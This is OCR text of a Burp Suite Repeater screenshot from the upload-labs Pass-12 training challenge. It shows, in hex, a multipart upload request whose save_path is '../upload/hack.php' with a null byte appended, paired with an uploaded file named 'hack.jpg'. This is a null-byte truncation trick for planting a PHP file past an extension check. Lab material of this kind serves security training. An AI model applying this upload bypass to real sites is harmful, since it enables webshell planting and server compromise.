 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
CSRF Token Tracker
1 ×
Send Cancel < > Target: http://03b4e14a-b214-4eba-af69-74a1642abbd8.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
00000230 62 32 31 34 2d 34 65 62 61 2d 61 66 36 39 2d 37 b214-4eba-af69-7
00000240 34 61 31 36 34 32 61 62 62 64 38 2e 6e 6f 64 65 4a1642abbd8.node
00000250 34 2e 62 75 75 6f 6a 2e 63 6e 3a 38 31 0d 0a 43 4.buuoj.cn:81 C
00000260 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000270 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
00000280 2f 2f 30 33 62 34 65 31 34 61 2d 62 32 31 34 2d //03b4e14a-b214-
00000290 34 65 62 61 2d 61 66 36 39 2d 37 34 61 31 36 34 4eba-af69-74a164
000002a0 32 61 62 62 64 38 2e 6e 6f 64 65 34 2e 62 75 75 2abbd8.node4.buu
000002b0 6f 6a 2e 63 6e 3a 38 31 2f 50 61 73 73 2d 31 32 oj.cn:81/Pass-12
000002c0 2f 69 6e 64 65 78 2e 70 68 70 3f 61 63 74 69 6f /index.php?actio
000002d0 6e 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a 55 70 67 n=show_code Upg
000002e0 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
000002f0 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d quests: 1 ---
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 38 35 31 35 ----------298515
00000320 36 34 34 34 31 38 32 36 31 38 39 35 33 32 33 35 6444182618953235
00000330 36 35 34 39 32 30 33 32 0d 0a 43 6f 6e 74 65 6e 65492032 Conten
00000340 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
00000350 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
00000360 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path" ..
00000370 2f 75 70 6c 6f 61 64 2f 68 61 63 6b 2e 70 68 70 /upload/hack.php
00000380 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 32 39 38 35 31 35 36 34 34 34 31 38 32 36 31 38 2985156444182618
000003b0 39 35 33 32 33 35 36 35 34 39 32 30 33 32 0d 0a 95323565492032
000003c0 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
000003d0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
000003e0 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
000003f0 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 68 61 e"; filename="ha
00000400 63 6b 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 ck.jpg" Content
00000410 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: applicati
Response
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 08 Aug
2023 08:45:20 GMT
4 Content-Type:
text/html;charset=
utf-8
5 Content-Length:
4334
6 Connection: close
7 Vary:
Accept-Encoding
8
9 <html>
10 <head>
11 <meta
http-equiv="
Content-Type"
content="
text/html;char
set=utf-8"/>
12 <link rel="
icon" type="
image/x-icon"
href="
/img/favicon.p
ng" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="
stylesheet" type
="text/css" href
="/css/index.css
">
16 <link rel="
0 matche
Inspector
Selection 1
Selected character
p
Code Hex
70
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 0
Request Headers 11
Response Headers 6
Done 4,512 bytes | 32 millis